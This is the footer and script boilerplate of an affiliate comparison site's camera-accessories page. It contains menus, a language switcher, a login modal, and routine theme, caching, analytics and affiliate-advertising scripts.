			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://savewithnerds.com/wp-content/uploads/2022/07/savewithnerds-footer.png" width="219" height="80" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Savewithnerds is a worldwide comparison website that provides impartial and user-friendly comparisons across numerous categories, from tech products to cities.<br />
<strong>Email Us:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d4a7b5a2b1a3bda0bcbab1a6b0a794b3b9b5bdb8fab7bbb9">[email&#160;protected]</a><br />
<a href="https://savewithnerds.com/about-us/"> Read More</a></p>
</div>

			
		</div>

		</div>		
		<div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Categories</h5></div><div class="menu-catt-container"><ul id="menu-catt" class="menu"><li id="menu-item-18114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18114"><a href="https://savewithnerds.com/category/tech-software/">Tech &amp; Software</a></li>
<li id="menu-item-18116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18116"><a href="https://savewithnerds.com/category/gadgets/">Gadgets</a></li>
<li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18118"><a href="https://savewithnerds.com/category/sale/">Sale</a></li>
<li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://savewithnerds.com/category/smart-appliances/">Smart Appliances</a></li>
<li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://savewithnerds.com/category/travel/">Travel</a></li>
<li id="menu-item-22382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22382"><a href="https://savewithnerds.com/category/apple-week/">Apple Week</a></li>
</ul></div></div><div class="widget col-4 widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Quick Links</h5></div><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-14768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14768"><a href="https://savewithnerds.com/about-us/">About Us</a></li>
<li id="menu-item-12383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12383"><a href="https://savewithnerds.com/contact-us/">Contact Us</a></li>
<li id="menu-item-8827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8827"><a href="https://savewithnerds.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-8828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8828"><a href="https://savewithnerds.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			<div data-rocket-location-hash="78a529483ec949c41d8983aa4e0dbcee" class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://savewithnerds.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-8824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8824"><a href="https://savewithnerds.com/affiliate-policy/">Affiliate Policy</a></li>
<li id="menu-item-8823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8823"><a href="https://savewithnerds.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-8825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8825"><a href="https://savewithnerds.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026  Designed by <a href="https://savewithnerds.com/">Savewithnerds</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div data-rocket-location-hash="13986c972ce4c71ee8018235f056bb4e" class="search-modal-wrap" data-scheme="dark">
		<div data-rocket-location-hash="8e074fc0adc6e7b733e9376b9bf964d9" class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://savewithnerds.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<template id="tp-language" data-tp-language="en_US"></template><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-53dc1ba8a54c079814239cfb-="">
            <div data-rocket-location-hash="5ebd8c75cf410a83a62bda25fa95cc23" id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-53dc1ba8a54c079814239cfb-="">
					<img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div data-rocket-location-hash="67fbf2d4b61e0efe26811744731bb2b5" class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://savewithnerds.com/kr/camera-accessories/"
                         title="한국어">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://savewithnerds.com/es/camera-accessories/"
                         title="Español">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español">Español					          </a>
                                    <a href="https://savewithnerds.com/fr/camera-accessories/"
                         title="Français">
          						  <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français">Français					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-53dc1ba8a54c079814239cfb-=""><img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div data-rocket-location-hash="1bcd48ab63ea46bb9ae27a620d2e5049" class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div data-rocket-location-hash="7830624be5abf059f5996310db3ec23b" class="trp_ald_modal" id="trp_ald_modal_popup">
            <div data-rocket-location-hash="86c1b4bf8fa572fe1f347230335f90c2" id="trp_ald_popup_text"></div>

        <div data-rocket-location-hash="c63777807e94d71b84fa26c85af8136c" class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어                            </div>
                                                                        <div class="trp-ald-popup-select" id="es_ES" data-trp-ald-selected-language = "es_ES">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español                            </div>
                                                                        <div class="trp-ald-popup-select" id="fr_FR" data-trp-ald-selected-language = "fr_FR">
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://savewithnerds.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> English                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> 한국어
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="es_ES"
                                         data-trp-ald-selected-language="es_ES">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Español"> Español
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="fr_FR"
                                         data-trp-ald-selected-language="fr_FR">
                                        <img class="trp-flag-image" src="https://savewithnerds.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"> Français
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://savewithnerds.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"5 Best Camera Accessories for Creating your Ideal photography kit","url":"https:\/\/savewithnerds.com\/camera-accessories\/","image":{"@type":"ImageObject","url":"https:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/11\/Camera-Accessories-for-Creating-your-Ideal-photography-kit_11zon.jpg","width":900,"height":500},"datePublished":"2022-11-25T12:11:13+05:30","dateModified":"2024-05-09T15:56:14+05:30","author":{"@type":"Person","name":"Maria"},"publisher":{"@type":"Organization","name":"Savewithnerds","sameAs":"https:\/\/savewithnerds.com","logo":{"@type":"ImageObject","url":"http:\/\/savewithnerds.com\/wp-content\/uploads\/2022\/07\/goodnews-logo-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/savewithnerds.com\/camera-accessories\/"}}</script>
    <script type="53dc1ba8a54c079814239cfb-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section");
        const frenchSection = document.getElementById("french-section");
        const koreanSection = document.getElementById("korean-section");
        const defaultSection = document.getElementById("default-section");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>

    <script type="53dc1ba8a54c079814239cfb-text/javascript">
      document.addEventListener("DOMContentLoaded", function () {
        const currentURL = window.location.href;

        const spanishSection = document.getElementById("spanish-section1");
        const frenchSection = document.getElementById("french-section1");
        const koreanSection = document.getElementById("korean-section1");
        const defaultSection = document.getElementById("default-section1");

        if (currentURL.includes("/es")) {
          if (spanishSection) spanishSection.style.display = "block";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/fr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "block";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "none";
        } else if (currentURL.includes("/kr")) {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "block";
          if (defaultSection) defaultSection.style.display = "none";
        } else {
          if (spanishSection) spanishSection.style.display = "none";
          if (frenchSection) frenchSection.style.display = "none";
          if (koreanSection) koreanSection.style.display = "none";
          if (defaultSection) defaultSection.style.display = "block";
        }
      });
    </script>
    <script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="53dc1ba8a54c079814239cfb-module" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://savewithnerds.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
<div data-rocket-location-hash="cb5763e1eec5e6d4c70f5e5c0dbc713f" id="auth-modal" class="ts-modal auth-modal" aria-hidden="true">
	<div data-rocket-location-hash="5079f12128315d0c2f6c048fff905f4e" class="ts-modal-overlay" tabindex="-1" data-micromodal-close>
		<div data-rocket-location-hash="63d9afab3552ff2bf3205844679e2e87" class="ts-modal-container" role="dialog" aria-modal="true" aria-labelledby="auth-modal-title">
			<header class="ts-modal-header">
				<h3 id="auth-modal-title" class="visuallyhidden">
					Sign In or Register				</h3>

				<button class="close-btn" aria-label="Close modal" data-micromodal-close></button>
			</header>

			<div class="auth-modal-content auth-widget">
				<div class="auth-modal-login">
						<h3 class="heading">Welcome Back!</h3>
	<p class="message text">Login to your account below.</p>

	
	<form method="post" action="https://savewithnerds.com/cc-ads/" class="login-form">

		<div class="input-group">
			<input type="text" name="log" value="" placeholder="Username or Email" />
		</div>

		<div class="input-group">
			<input type="password" name="pwd" value="" placeholder="Password" />
		</div>

				
		<button type="submit" name="wp-submit" id="user-submit" class="ts-button submit user-submit">Log In</button>

		<div class="footer">
			<div class="remember">
				<input name="rememberme" type="checkbox" id="rememberme" value="forever" />
				<label for="rememberme">Remember Me</label>
			</div>

			<a href="https://savewithnerds.com/cc-ads/?action=lostpassword" title="Lost password?" class="lost-pass">
				Lost password?			</a>
		</div>

	</form>				</div>

							</div>

		</div>
	</div>
</div>		<div data-rocket-location-hash="195afbe502ec9f31d25128c4734f238f" class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div data-rocket-location-hash="8d9bd03141120a7d9681c902c96972cb" class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://savewithnerds.com/web-stories/wiper-blades/">Wiper Blades: Types, How To Change, Where To Buy, And Much More</a>
					<a href="https://savewithnerds.com/web-stories/why-blend-the-rules-eyeshadow-palette-a-must-have/">Why Blend The Rules Eyeshadow Palette A Must-Have?</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-ultimate-bargains-top-us-budget-smartphones-of-2023/">Unveiling the Ultimate Bargains: Top US Budget Smartphones of 2023</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-best-sleeping-bags-for-every-camping-adventure/">Unveiling the Best Sleeping Bags for Every Camping Adventure</a>
					<a href="https://savewithnerds.com/web-stories/unveiling-the-advantages-of-investing-in-high-quality-health-equipment-for-your-gym/">Unveiling the Advantages of Investing in High-Quality Health Equipment for Your Gym</a>
					</amp-story-player>
		</div>
				</div>
		<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.9" id="call_ac-custom-js-front-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.9" id="call_ac-js-front-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://savewithnerds.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.2.0" id="magnific-popup-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.2.0" id="theia-sticky-sidebar-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://savewithnerds.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/theme.js?ver=9.2.0" id="smartmag-theme-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/float-share.js?ver=9.2.0" id="smartmag-float-share-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.11" id="ivory-search-scripts-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/themes/smart-mag/js/micro-modal.js?ver=9.2.0" id="micro-modal-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/"};
//# sourceURL=web-stories-carousel-js-extra
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. \u003Ca href=\"%url%\" target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript" src="https://savewithnerds.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.4.5" id="su-shortcodes-js"></script>
<img src="" id="image">
<script type="53dc1ba8a54c079814239cfb-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
<script type="53dc1ba8a54c079814239cfb-text/javascript">
  var vglnk = {key: 'a42dbcc434a4a74d85b197c1a98037a6'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-cfasync="false" class="eg-affiliate-banners-script" src="https://creator.expediagroup.com/products/banners/assets/eg-affiliate-banners.js"></script>
<script type="53dc1ba8a54c079814239cfb-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/savewithnerds.com\/wp-admin\/admin-ajax.php","nonce":"b0c196fb9e","url":"https:\/\/savewithnerds.com\/camera-accessories","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://savewithnerds.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async type="53dc1ba8a54c079814239cfb-text/javascript"></script>
